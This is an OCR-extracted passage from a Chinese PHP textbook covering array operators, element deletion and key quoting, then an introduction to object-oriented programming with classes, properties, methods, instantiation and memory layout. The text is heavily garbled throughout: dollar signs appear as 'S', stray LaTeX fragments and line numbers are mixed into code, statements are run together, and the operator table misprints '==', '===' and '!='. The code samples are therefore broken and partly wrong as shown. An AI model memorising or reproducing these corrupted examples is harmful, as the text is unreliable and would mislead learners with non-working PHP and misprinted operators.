      1/声明两个数组,前两个元素下标相同, 测试是否后面的会覆盖前面的
\overline{z}\texttt{Sa} = \texttt{array}(\text{ "a"=> "Linux", "b"=> "Apache");\cdot3
      $b = array('"a" =>"PHP", "b" =>"MySQL", "c" =>"web" );
\overline{4}5
                      //使用*+*合并两个数组,$a在前, $b在后,因为前两个下标相同, $b会被覆盖
 6
      Sc = Sa + Sbecho "合并后的 \$a 和 \$b: \n";
 \bf 7\pmb{\mathsf{B}}//结果: Array ( [a] => Linux [b] => Apache [c] => web )
      print r(Sc);
 9
                       //使用*+*合并两个数组, $b在前, $a在后, 因为前两个下标相同, $a会被覆盖
10
      \mathsf{Sc} = \mathsf{Sb} + \mathsf{Sa};
      echo "合并后的 \$a 和 \$b: \n";
1112// \frac{df}{dx}. Array ( [a] => PHP [b] => MySQL [c] => web )
      print r(Sc);
```
"+"运算符和前面介绍的 array merge()函数作用差不多,都是用于合并两个数组,但使用上有很 大的区别。array merge()函数如果键名有重复,后面的将覆盖前面的: 而 "+" 运算符合并的两个数组 键值相同则不会被覆盖。另外,数组中的元素如果具有相同的键名和值,则也可以使用比较运算符直 接进行比较。示例如下所示:

```
1 <?php
\overline{c}a = array('FHP'', 'MySQL''):
     $b = array(1=>"MySQL", "0" => "PHP",\mathfrak{A}4
     var dump(Sa == Sb);
                                //结果: bool(true)相等
5
                                 //结果: bool(false)不相等, "0"是字符串类型
     var dump(a = -$b);
k.
```
数组运算符应用总结如表 10-7 所示。

| 例         | 称  | 描<br>1Æ                             |  |  |
|-----------|----|-------------------------------------|--|--|
| $a + sb$  | 合并 | Sa 和Sb 进行合并                         |  |  |
| $a = sb$  | 相等 | 如果Sa 和Sb 具有相同的键/值对则为 TRUE           |  |  |
| $a == sb$ | 全等 | 如果Sa 和Sb 具有相同的键/值对并且顺序和类型都相同则为 TRUE |  |  |
| $a := sb$ | 不等 | 如果Sa 不等于Sb 则为 TRUE                  |  |  |

表 10-7 数组运算符

让学习成为一种习惯



续表

### 删除数组中的元素操作 10.6.2

前面在介绍使用数组模拟队列和栈等数据结构时,用到了 array shift()和 array pop()两个函数, 分 别用于从数组前面和数组后面删除一个元素。但如果需要删除数组中任意位置的一个元素,就需要对 数组用函数 unset()进行操作。虽然 unset()函数允许取消一个数组中的元素, 但要注意数组将不会重建 索引。示例如下所示:

```
1 < 7php
        \texttt{Sa} = \texttt{array(} 1=\text{mod} 2\text{mod} 2\text{mod} 2\text{mod} 3.
 \overline{2}\overline{a}11删除数组中下标为2的第二个元素
 \overline{a}\overline{5}unset (Sa[2]) ;
 \kappa\overline{7}/*
              数组是 $a = array( 1=>'one', 3=>'three' );
 \mathbf{a}q
              \overline{m} \overline{w} \equiv \overline{s} array( 1=>'one', 2='trhee' );
        \star/
101112//如果使用array values()重新建立索引
13$b = array values( $a ]14/* 现在变量$b是array(0=>'one', 1=>'three'), 下标会重新建立索引 */
15
```
在上例中,使用 unset()函数删除一个元素以后,并没有重新建立索引下标顺序。如果需要有顺序 的索引下标, 可以使用 array values()函数重新创建索引下标顺序。

### 关于数组下标的注意事项 10.6.3

虽然数组的值可以是任何值,但数组的键只能是 integer 或者 string。如果键名是一个 integer 的标 准表达方法, 则被解释为整数(例如"8"将被解释为 8, 而"08"将被解释为"08")。key 中的浮点数被取 整为 integer。PHP 中数组的类型只有包含整型和字符串型的下标。应该始终在用字符串表示的数组索 引上加上引号, 例如用\$foo['bar']而不是\$foo[bar]。但是\$foo[bar]错了吗?这样是错的, 但可以正常运 行。那么为什么错了呢? 原因是此代码中有一个未定义的常量(bar)而不是字符串('bar',注意引号), 而 PHP 可能会在以后定义此常量, 不幸的是你的代码中有同样的名字。它能运行, 是因为 PHP 自动 将裸字符串(没有引号的字符串且不对应于任何已知符号)转换成一个其值为该裸字符串的正常字符 串(效率会低 8 倍以上)。例如, 如果没有常量定义为 bar, PHP 将把它替代为'bar'并使用之。但这并 不意味着总是给键名加上引号,因为无须给键名为常量或变量的数组加上引号,否则会使 PHP 不能解 析它们。示例如下所示:

```
1 < 2php
       Sarray = array( 1, 2, 3, 4, 5, 6, 7, 8, 9);2
 \mathcal{L}\bf 4for (\$i=0; \$i\text{<count}(\$array); \$i++) {
 5
            echo "<br>查看 $i: <br>";
                                                         //给变量$i加引导了, 有问题
 6
            echo "坏的: ". \text{Sarray} ['\frac{5}{1}']. "<br>";
            echo "好的: ". Sarray[Si]. ' <br>';
 \overline{7}B
            echo "坏的: {;\text{sarray}['Si']}{\>br>}";
                                                         //给变量$i加引号了, 有问题
\mathfrak{g}echo "好的: {$array[$i]}<br>";
10
       \overline{1}
```
如果在数组下标中给变量加上了引号,系统将认为没有定义这个下标,所以不能解析,也就打印 不出结果。

注意: 在双引号字符串中, 不给索引加上引号是合法的, 因此"Sfoo[bar]"是合法的 ( 详见后面章 节中的字符串处理)。



# 本章必须掌握的知识点

> 数组在 PHP 开发中的应用。

- >数组的几种声明细节。
- > 数组的各种遍历方式及细节。
- >掌握S SERVER、S ENV、S GET 和S POST 4 个超全局变量数组的应用。
- >掌握本书中提到的全部数组处理函数。
- >操作 PHP 数组需要注意的几个细节。

# 本章需要了解的内容

其他 PHP 系统中提供的数组处理函数。

# 本章需要拓展的内容

> PHP 数组在开发中的应用。

> PHP 5.3 以上版本数组的声明新方式。



第11章

PHP 面向对象的程序设计

PHP 5 正式版本的发布, 标志着一个全新的 PHP 时代的到来。PHP 5 的最大特点是引入了面向对象的全部机制。并且保留了向下兼容性。程序 员不必再编写缺乏功能性的类,并且能够以多种方法实现类的保护。另 外, 在对象的继承等方面也不再存在问题。数组和对象在 PHP 中都属于 复合数据类型中的一种。在 PHP 中数组的功能已经非常强大, 但对象类型 不仅可以像数组一样存储任意多个任意类型的数据、形成一个单位进行处 理,而且可以在对象中存储函数。不仅如此,对象还可以通过封装保护对

象中的成员,通过继承对类进行扩展,还可以使用多态机制编写"一个接口,多种实现"的方 式。本章重点介绍 PHP 面向对象的应用、类和对象的声明与创建、封装、继承、多态、抽象类与 接口, 以及一些常用的魔术方法等。在本书后面的每个章节中, 都会以 PHP 的面向对象技术讲 解为主。

# 面向对象的介绍

面向对象程序设计(Object Oriented Programming, OOP)是一种计算机编程架构, 它的一条基本 原则是: 计算机程序是由单个能够起到子程序作用的单元或对象组合而成的, 为了实现整体运算, 每 个对象都能够接收信息、处理数据和向其他对象发送信息。OOP 达到了软件工程的三个目标: 重用性、 灵活性和扩展性, 使其编程的代码更简洁、更易于维护, 并且具有更强的可重用性。面向对象一直是 软件开发领域比较热门的话题。首先, 面向对象符合人类看待事物的一般规律。其次, 采用面向对象 的设计方式可以使系统各部分各司其职、各尽所能。PHP 和 C++、Java 类似, 都可以采用面向对象方 式设计程序。但 PHP 并不是一个真正的面向对象的语言,而是一个混合型语言,可以使用面向对象方 式设计程序, 也可以使用传统的过程化进行编程。然而, 对于大型项目, 可能需要在 PHP 中使用纯的 面向对象的思想去设计。建议读者在学习 PHP 面向对象的程序设计时, 分以下两个方向去学习:

>面向对象技术的语法。

>面向对象的编程思想。

PHP 面向对象技术的语法是很容易掌握的,本章基本会介绍到位。但面向对象这种编程思想是初 学者最大的障碍,也是导致很多读者远离面向对象程序设计的一个原因。所以请读者将本章的内容完 全掌握以后, 再在以后的学习和实践中不断积累, 慢慢地理解和掌握面向对象的程序设计思想。

## 11.1.1 类和对象之间的关系

类与对象的关系就如同模具和铸件的关系,类的实例化结果就是对象,而对象的抽象就是类。类 描述了一组有相同特性(属性)和相同行为(方法)的对象。在开发时,要先抽象类再用该类去创建 对象,而在我们的程序中直接使用的是对象而不是类。

## 1. 什么是类

在面向对象的编程语言中, 类是一个独立的程序单位, 是具有相同属性和服务的一组对象的集合。 它为属于该类的所有对象提供了统一的抽象描述,其内部包括成员属性和服务的方法两个主要部分。

## 2. 什么是对象

在客观世界里,所有的事物都是由对象和对象之间的联系组成的。对象是系统中用来描述客观事 物的一个实体,它是构成系统的一个基本单位。一个对象由一组属性和有权对这些属性进行操作的一 组服务组成。

上面介绍的就是类和对象的定义。也许你是刚接触面向对象的读者,不要被概念的东西搞晕了, 我们通过举例来理解一下这些概念吧。一个类最为突出的特性,或区别于其他类的特性是你能向它提 出什么样的请求,它能为你完成哪些操作。例如,你去中关村电子城想买几台组装的 PC,你首先要做 的事是什么?是装机的工程师和你坐在一起, 按你的需求和你一起完成一个装机的配置单。可以把这 个配置单看作一个类,也可以说是自定义的一个类型,它记录了你要买的 PC 的类型。如果按这个配 置单组装 10 台 PC 出来, 这 10 台 PC 就可以说是同一个类型的, 也可以说是一类的。

那么什么是对象呢? 类的实例化结果就是对象, 按 PC 的配置单组装出来(实例化出来)的 PC 就是对象,是我们可以操作的实体。组装10台PC,就创建了10个对象,每台PC都是独立的,只能 说明它们是按同一类型配置的, 对其中一个 PC 做任何动作都不会影响其他 9 台 PC。但是如果对类进 行修改, 也就是在这个 PC 的配置单上加一个或少一个配件, 那么组装出来的 10 台 PC 都被改变。

通过上面的介绍, 也许你理解了类和对象之间的关系。类其实就像我们现实世界将事物分类一样, 有车类,所有的车都归属于这个类,例如,奔驰车、宝马车等: 有人类,所有的人都归属这个类,例 如中国人、美国人、工人、学生等;有球类,所有的球都归属这个类,例如篮球、足球、排球等。在 程序设计中也需要将一些相关的变量定义和函数的声明归类,形成一个自定义的类型。通过这个类型 可以创建多个实体,一个实体就是一个对象,每个对象都具有该类中定义的内容特性。

### 面向对象的程序设计  $11.1.2$

在早期的 PHP 4 中, 面向对象功能很不完善, 所以程序设计人员几乎采用的都是过程化的模块编 程, 程序的基本单位就是由函数组成的。而 PHP 5 版本的发布, 标志着一个全新的 PHP 时代的到来, 它的最大特点就是引入了面向对象的全部机制,并且保留了向下的兼容性。开发人员不必再编写缺乏 功能性的类,并且能够以多种方式实现类的保护。程序设计人员在设计程序时,就可用以对象为程序 的基本单位。

在面向对象的程序设计中,初学者比较难理解的并不是面向对象程序设计中用到的基本语法,



而是如何使用面向对象的模式思想去设计程序。例如,一个项目要用到多少个类,定义什么样的类, 每个类在什么时候去创建对象,哪里能用到对象,对象和对象之间的关系,以及对象之间如何传递 信息等。

假设有这样一个项目: 某大学需要建立 5 个多媒体教室, 每个教室可以供 50 名学生使用。如果 把这个项目交给你来完成,你该怎么做?是不是首先需要5个房间,每个房间里面摆放50张计算机桌 和 50 把椅子, 然后需要购买 50 台计算机、1 个白板和 1 个投影机等? 这些是什么?能看到的这些实 体就是对象, 也可以说是这些多媒体教室的组成单位。多媒体教室需要的东西都知道了, 怎么去准备 呢?就要对所有需要的东西进行分类,可以分成房间类、桌子类、椅子类、计算机类、白板类和投影 机类等。然后定义每个类别的详细信息,例如,房间类里面需要定义它的面积、桌子数量、计算机数 量和椅子数量等, 按这个房间类的设计就可以建立5个房间对象作为教室。桌子类需要定义它的长、 宽、高及颜色, 那么通过桌子类生产的所有桌子都是一样的类型。做一个计算机类, 列出需要的计算 机详细配置,这样购买的计算机就都属于这个类型了。以此类推,每个对象都可以这样准备。把这些 创建完成的对象都放到各自的教室中,再由学生对象使用就可以将多个对象关联到一起了。

开发一个面向对象的系统程序和创建一个多媒体教室类似,都是把每个独立的功能模块抽象成类 并实例化成对象,再由多个对象组成这个系统。这些对象之间能够接收信息、处理数据和向其他对象 发送信息等, 从而构成了面向对象的程序。

# 如何抽象一<mark>个类</mark>

在 PHP 中, 对象也是 PHP 8 种数据类型中的一种, 和数组一样属于复合数据类型。但对象比数组 还要强大, 在数组中只能存储多个变量, 而在对象中不仅可以存储多个变量, 还可以存储有权对存储 在里面的变量讲行操作的一组函数。

面向对象程序的单位就是对象,但对象又是通过类的实例化出来的,所以我们首先要做的就是如 何来声明类。而在程序中直接应用的是对象并不是类。看上去好像有些矛盾, 其实并不矛盾。就像我 们前面举的例子那样, PC 的配置单就是一个类, 按这个配置单组装出来的计算机就是对象。我们最终 使用的是组装好的 PC,而不是配置单,它只是一张纸。但没有这张纸上的配置信息,我们就不知道要 组装出什么配置的 PC。

## 11.2.1 类的声明

类的声明非常简单, 和函数的声明比较相似。只需要使用一个关键字 class, 后面加上一个自定义 的类别名称,并加上一对花括号就可以了。有时也需要在 class 关键字的前面加一些修饰类的关键字, 例如 abstract 或 final 等。类的声明格式如下:



类名、变量名及函数名的命名规则相似,都需要遵守 PHP 中自定义名称的命名规则。如果由多个

单词组成,习惯上每个单词的首字母要大写。另外,类名的定义也要具有一定的意义,不要随便由几 个字母组成。

在类的声明中,一对花括号之间要声明类的成员。但是在类里面声明什么成员、怎样声明才是一 个完整的类呢? 前面介绍过, 类的声明是为了将来实例出多个对象提供给我们使用, 因而首先要清楚 程序中需要使用什么样的对象。像前面介绍过的一个装机配置单上列出什么配置, 计算机组装后就实 现了配置单中的配置。再例如,每个人都是一个对象,在创建人这个对象时先要声明"人类",在人类 中声明的信息就是创建出对象时每个人都具有的信息。如果要把人这个对象描述清楚,大概需要如下 两方面的信息:

## class Person {

成员属性: 姓名、性别、年龄、身高、体重、电话、家庭住址等 成员方法: 说话、学习、走路、吃饭、开车、可以使用计算机等

 $\mathcal{E}$ 

只要在类中多声明一个成员,别人对这个人就多一点了解。从上面人类的描述信息可以了解到,要想 声明出一个人类,从定义的角度分为两部分:一是静态描述:二是动态描述。静态描述就是我们所说的属 性,在程序中可以用变量实现,例如,人的姓名、性别、年龄、身高、体重、电话、家庭住址等。动态描 述也就是对象的功能,例如,人可以开车、会说英语、可以使用计算机等。抽象成程序时,我们把动态描 述写成函数。在对象中声明的函数叫作方法。所有类都是从属性和方法这两方面去声明, 在为对象声明类 时都是类似的。属性和方法都是类中的成员,属性又叫作对象的成员属性,方法又叫作对象的成员方法。

#### 成员属性  $11.2.2$

在类中直接声明变量就称为成员属性, 可以在类中声明多个变量, 即对象中有多个成员属性, 每 个变量都存储对象不同的属性信息。成员属性可以使用 PHP 中的标量类型和复合类型, 所以也可以是 其他类实例化的对象,但在类中使用资源和空类型没有意义。另外,虽然在声明成员属性时可以给变 量赋予初值,但是在声明类时是没有必要的。例如,如果声明人这个类时,将人的姓名属性赋值为"张 三",那么用这个类实例化出多个对象时,每个对象就都叫张三了。一般都是通过类实例化对象之后再 给相应的成员属性赋上初值。下例中声明了一个 Person 类,在类中声明了三个成员属性:

### class Person {



在 Person 类的声明中可以看到, 变量前面多使用关键字"var"来声明。前面介绍过, 声明变量 时不需要任何关键字修饰,而在类中声明成员属性时,变量前面一定要使用一个关键字,例如使用 public、private、static 等关键字来修饰,但这些关键字修饰的变量都具有一定的意义。如果不需要有 特定意义的修饰, 就使用"var"关键字, 一旦成员属性有其他的关键字修饰就需要去掉"var"。如下 所示:



class Person { public \$name; private \$age: static \$sex:  $\mathcal{E}$ 

//第一个成员属性声明为公有的权限 //第二个成员属性声明为私有的权限 //第三个成员属性声明为静态的权限

### $11.2.3$ 成员方法

在对象中需要声明可以操作本对象成员属性的一些方法来完成对象的一些行为。在类中直接声明 的函数就称为成员方法,可以在类中声明多个函数,对象中就有多个成员方法。成员方法的声明和函 数的声明完全一样,只不过可以加一些关键字的修饰来控制成员方法的一些权限,例如 private、public、 static 等。但声明的成员方法必须和对象相关,不能是一些没有意义的操作。例如,在声明人类时,如 果声明了"飞行"的成员方法,实例化出来的每个人都可以飞了,这样就是一个设计上的错误。成员 方法的声明如下所示:

```
class Person {
                           //声明第一个成员方法, 定义人说话的功能
   function say()\{//方法体
    ∤
    function eat($food){
                           //声明第二个成员方法, 定义人可以吃饭的功能, 使用
        //方法体
    \}private function run() {
                           //定义人可以走路的功能, 使用 private 修饰控制访问权限
        //方法体
    ₹
₹
```
对象就是把相关属性和方法组织在一起形成一个集合,比数组的功能强大得多。在声明类时可以 根据需求, 有选择地声明成员。其中成员属性和成员方法都是可选的, 可以只有成员属性, 也可以只 有成员方法, 也可以没有成员。下例中声明一个 Person 类, 具有成员属性和成员方法。如下所示:

```
1 <?php
\overline{2}class Person
        //下面声明的是人类的成员属性,通常成员属性都在成员方法的前面声明
\overline{3}//第一个成员属性,用子存储人的名字
4
          var Sname;
                                 //第二个成员属性,用于存储人的年龄
5
          var Şage;
                                 11第三个成员属性,用于存储人的性别
          var $sex;
6
7
        //下面声明了几个人的成员方法,通常将成员方法声明在成员属性的下面
8
9
                                 //人可以说话的方法
        function say(){
10
            echo "人在说话";
                                 //方法体
11\mathbf{1}1213
         function run() {
                                 //人可以走路的方法
14echo "人在走路";
                                 //方法体
15\mathbf{r}16ï
```
用同样的方法可以声明用户需要的类,只要能用属性和方法描述出来的事物都可以定义成类,然 后实例化出对象供我们使用。为了加强读者对类和类声明的理解,这里再声明一个类。例如,声明一 个手机的类, 首先设想一下按电话的需求都有哪些成员属性和成员方法: 然后按需求去抽象一个电话 类, 就可以通过声明的电话类创建几个电话对象, 在程序中供我们使用。我们需要声明的电话类如下 所示:

class 电话 {

成员属性:

厂商、颜色、电池容量、屏幕尺寸等和电话有关的属性都可以声明 成员方法: 打电话、接电话、发信息、播放音乐、拍照等和电话有关的功能都可以声明

₹

声明一个电话的类 Phone, 将上面设计的需求在程序中实现出来, 如下所示:

```
1 <?php
     / * *\bar{z}声明一个电话类,类名为Phone
3
     \star /
\overline{4}5
     class Phone {
         11声明4个与电话有关的成员届性
 6
\overline{7}1/第一个成员属性,用子存储电话的外观
         var SManufacturers:
                                  //第二个成员属性,用来设置电话的外观颜色
\mathbf{\hat{B}}var Scolor:
                                  1/第三个成员属性,用来定义电话的电池容量
\ddot{9}var SBattery capacity;
                                  //第四个成员属性,用来定义电话的屏幕尺寸
10
         var Sscreen size;
11//第一个成员方法用来声明电话具有接打电话的功能
12
13
         function call() {
14echo "正在打电话";
                                  //方法体, 可以是打电话的具体内容
15
         \mathbf{r}1617
         //第二个成员方法用来声明电话具有发信息的功能
18function message(){
            echo "正在发信息";
                                  11方法体,可以是发送的具体信息
1.9
20\lambda2.177第三个成员方法用来声明电话具有播放音乐的功能
7.7function playMusic() {
-2311方法体,可以是播放的具体音乐
            echo "正在播放音乐";
7425
         \mathbf{r}26//第四个成员方法用来声明电话具有拍照的功能
27
28
         function photo() {
                                  11方法体,可以是拍照的整个过程
29
             echo "正在拍照";
30
         \mathbf{I}31\mathbf{I}
```
通过上面声明的 Phone 类可以实例化出多个电话对象, 每个电话对象都将具有在 Phone 类中定义 的属性和方法,并且每个电话中的成员互相独立。

# 通过类实例化对象

面向对象程序的单位就是对象,但对象又是通过类的实例化产生出来的。所以同一个类的对象可 以接受相同的请求,例如,所有的汽车都可以通过方向盘控制方向。如果你仅会声明一个类,这还不

让学习成为一种习惯

够,因为在程序中并不是直接在使用类,而是使用通过类创建的对象。所以在使用对象之前要通过声 明的类实例化出一个或多个对象为我们所用。

### $11.3.1$ 实例化对象

将类实例化成对象非常容易,只需使用 new 关键字并在后面加上一个和类名同名的方法。当然, 如果在实例化对象时不需要为对象传递参数, 在 new 关键字后面直接使用类名称即可, 就不需要再加 上括号。对象的实例化格式如下:

\$变量名 = new 类名称([参数列表]]): //对象实例化格式

或者:

\$变量名 = new 类名称:

//对象实例化格式,不需要为对象传递参数

其中,"S变量名"是通过类所创建的一个对象的引用名称,将来通过这个引用来访问对象中的成 员; new 表明要创建一个新的对象, 类名称表示新对象的类型, 而参数指定了类的构造方法用于初始 化对象的值。如果类中没有定义构造函数, PHP 会自动创建一个不带参数的默认构造函数(后面章节 中有详细介绍)。例如, 通过 11.2 节中声明的"Person"和"Phone"两个类, 分别实例化出几个对象。 如下所示:

```
1 < 2php
 \gamma/ * *声明一个电话类Phone
 \mathcal{D}\Delta\star /
 5
      class Phone {
           //类中成员同上(略)
 \tilde{E}\overline{\phantom{a}}\mathbf{r}\beta\mathbf Q7 + 4\overline{1}声明一个人类Person
11\star/
12
      class Person {
13//类中成员同上(略)
1.4\mathbf{I}+516//通过Person类实例化三个对象$person1、$person2、$person3
      Sperson1 = new Person();    //创建第一个Person类对象, 引用名为$person1
1718
      Sperson2 = new Person()//创建第二个Person类对象,引用名为$person2
19.
      Sperson3 = new Person()//创建第三个Person类对象,引用名为$person3
20
21
      //通过Phone类实例化三个对象$phone1、$phone2、$phone3
22
      \text{Sphone1} = \text{new Phone}()//创建第一个Phone类对象,引用名为$phone1
23
      \text{Shone2} = \text{new } \text{Phone()}://创建第二个Phone类对象,引用名为Sphone2
24\deltaphone 3 = new Phone () ;
                                         //创建第三个Phone类对象,引用名为Sphone3
```
一个类可以实例化出多个对象,每个对象都是独立的。在上面的代码中,通过 Person 类实例化出 三个对象\$person1、\$person2 和\$person3,相当于在内存中开辟了三份空间用于存放每个对象。使用同 一个类声明的多个对象之间是没有联系的,只能说明它们属于同一个类型,每个对象内部都有类中声 明的成员属性和成员方法。就像独立的三个人, 每个人都有自己的姓名、性别和年龄的属性, 每个人 都有说话、吃饭和走路的方法。在上例中, 使用同样的方法通过"Phone"类也实例化出三个对象, 对 象的引用分别为Sphone1、Sphone2 和Sphone3。也是在内存中使用三个独立的空间分别存储,就像三 部电话之间的关系。

## 11.3.2 对象类型在内存中的分配

对象类型和整型、字符串等类型一样, 也是 PHP 中的一种数据类型, 都是在程序中用于存储不同 类型数据使用的,在程序运行时它的每部分内容都要先加载到内存中再被使用。那么对象类型的数据 在内存中是如何分配的呢?先来了解一下内存结构。逻辑上内存大体上被分为4段,分别为栈空间段、 堆空间段、初始化数据段和代码段,程序中不同类型数据的声明将会被存放在不同的内存段里面。每 段内存的特点如下。

## 1. 栈空间段

栈的特点是空间小但被 CPU 访问的速度快, 用于存放程序中临时创建的变量。由于栈的后进先出 特点, 所以栈特别方便用来保存和恢复调用现场。从这个意义上讲, 我们可以把栈看成一个临时数据 寄存、交换的内存区,用于存储占用空间长度不变并且占用空间小的数据类型的内存段。例如整型1、 100、10000 等在内存中占用的空间是等长的, 都是 32 位 4 字节。此外, double、boolean 等类型的数 据都可以存储在栈空间段中。

## 2. 堆空间段

堆用于存放进程运行中被动态分配的内存段, 它的大小并不固定, 可动态扩张或缩减, 用于存储 数据长度可变或占用内存比较大的数据。例如,字符串、数组和对象就存储在这段内存中。

## 3. 初始化数据段

初始化数据段用来存放可执行文件中已初始化的全局变量,换句话说就是存放程序静态分配的 变量。

### 4. 代码段

代码段用来存放可执行文件的操作指令,也就是说它是可执行程序在内存中的镜像。代码段需要 防止在运行时被非法修改, 所以只允许读取操作, 而不允许写入(修改) 操作。例如, 程序中的函数 就存储在这段内存中。

对象类型的数据就是一种占用空间比较大的数据类型,并且是占用的空间不定长的数据类型,所 以对象创建完成以后被存放在堆内存中,但对象的引用名称是存放在栈里面的。程序在运行时,栈内 存中的数据是可以直接存取的,而堆内存是不可以直接存取的内存,但可以通过对象的引用名称访问 对象中的成员。将上例中通过 Person 类实例化的三个对象使用图形抽象出来, 用来了解对象类型的数 据是如何在内存中存储的,进一步了解对象类型的数据,如图 11-1 所示。

在图 11-1 中给出了内存中的两个部分, 左边为栈内存, 右边为堆内存。通过此图可以看到三个对 象在内存中的存储情况。例如"Sperson1=new Person();", 等号右边是创建的真正对象实例, 被存储在 堆内存段中: 而等号左边则是对象的引用, 被存储在栈内存段中。

在 PHP 中, 只要使用一次 new 关键字就会实例化出一个对象, 并在堆里面开辟一块自己的空间。 上例中执行了三次"new Person()", 则创建了三个 Person 类的实例对象, 并在堆里面开辟三个独立空

281



间。每个对象之间都是相互独立的, 使用自己的空间, 而且在每个空间中都存有 Person 类中声明的 成员。

在内存中,存储数据的每个空间都有一个独立的内存地址,内存地址通常使用十六进制数表示, 对象中的每个成员在堆内存中存储时都会有一个地址。如图 11-1 所示, 第一个对象的首地址为 "0xff001", 如果在程序中知道内存的首地址, 就会按顺序找到对象中的每个成员。而在"\$person1=new Person();"语句中,通过赋值运算符"="把第一个对象在堆内存中的首地址"0xff001"赋给了变量 "Sperson1", 所以等号左边的Sperson1 就是第一个对象的引用变量。变量Sperson1 存放的是一个十六进 制整数, 则会被存放在栈内存中。\$person1 是一个存储地址的变量, 相当于一个指针指向堆里面的对 象。所以访问第一个对象中的每个成员都要通过引用变量Sperson1 来完成, 通常也可以把对象引用当 成对象来看待。同样, 第二个对象的首地址 "0xff002"赋给栈里面的引用变量 "\$person2", 通过这个 引用变量访问第二个对象中的每个成员: 以此类推。



图 11-1 Person 类的三个对象在内存中的存储结构

## 11.3.3 对象中成员的访问

对象中包含成员属性和成员方法,访问对象中的成员则包括成员属性的访问和成员方法的访问。 而对成员属性的访问则又包括赋值操作和获取成员属性值的操作。访问对象中的成员和访问数组中的 元素类似,只能通过对象的引用来访问对象中的每个成员。但还要使用一个特殊的运算符号"->"来 完成对象成员的访问。访问对象中成员的语法格式如下所示:

\$引用名 = new 类名称([参数列表]]); //对象实例化格式,例如Sperson1=new Person()

\$引用名 -> 成员属性 = 值: //对成员属性赋值的操作, 例如\$person1 ->name ="张三"; echo \$引用名 -> 成员属性: //获取成员属性的值, 例如 echo Sperson1 ->name;

\$引用名 -> 成员方法:

//访问对象中的成员方法, 例如\$person1 -> say()

在下面的实例中声明了一个 Person 类,其中包含三个成员属性和两个成员方法,并通过 Person 类实例化出三个对象,而且使用运算符号"->"分别访问三个对象中的每个成员属性和成员方法。代 码如下所示:

第11章 PHP 面向对象的程序设计

```
1 <?php
\overline{\mathbf{z}}1**\overline{3}声明一个人类Person,其中包含三个成员属性和两个成员方法
\bf{4}\star /
5
     class Person {
         // 下面是声明人的三个成员属性
\kappa\overline{7}//第一个成员属性$name定义人的名字
         var $name;
\overline{8}//第二个成员属性$sex定义人的性别
         var Ssex:
\mathfrak{s}//第三个成员属性sage定义人的年龄
         var Sage;
10
         // 下面是声明人的两个成员方法
1112function sav() {
             echo "这个人在说话<br>";
                                      //在说话的方法体中可以有更多内容
13
14\lambda1516function run() {
            echo "这个人在走路<br>";
                                      //在走路的方法体中可以有更多内容
17
18
         ł
19ł,
2021//下面三行通过new关键字实例化Person类的三个实例对象
22
     Sperson1 = new Person()//通过类Person创建第一个实例对象$person1
23
     Sperson2 = new Person()//通过类Person创建第二个实例对象$person2
^{24}Sperson3 = new Person()//通过类Person创建第三个实例对象$person3
2526//下面三行是给$person1对象中的属性初始化赋值
     Sperson1->name = "\mathcal{H} \equiv":
                                      //将对象person1中的$name属性赋值为张三
27Sperson1->sex = "B"://将对象person1中的$sex属性赋值为男
28
79Sperson1->age = 20;//梅对象person1中的$age属性赋值为20
30
     //下面三行是给sperson2对象中的属性初始化赋值
31//将对象person2中的$name属性赋值为李四
     $person2->name = "گ72//梅对象person2中的$sex属性赋值为女
     \text{Sperson2} ->sex = "\overline{\mathcal{K}}";
33
     Sperson2-\lambda age = 30//将对象person2中的Sage属性赋值为30
3435
     11下面三行是给sperson3对象中的属性初始化赋值
26//将对象person3中的$name属性赋值为王五
37
     $person3->name = "E_1"Sperson3->sex = "B".//将对象person3中的ssex属性赋值为男
38
                                      //梅对象person3中的sage属性赋值为40
39
     Sperson3->age = 40;40
